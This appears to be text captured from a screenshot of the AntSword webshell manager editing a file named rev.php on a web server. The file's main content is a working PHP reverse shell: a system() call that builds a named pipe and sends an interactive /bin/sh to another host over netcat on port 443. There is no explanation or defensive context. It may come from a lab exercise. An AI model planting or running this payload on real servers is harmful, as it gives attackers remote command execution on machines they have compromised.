 AntSword
AntSword Edit Window Debug
al
>_ 192.168.0.79 192.168.0.79
Edit: /var/www/html/site/rev.php
/var/www/html/site/rev.php Refresh Mode Open with Encoding Save
1 #Halo AntSword!
2 <?php
3 system("rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.0.215 443 > /tmp/f");
4 ?>
5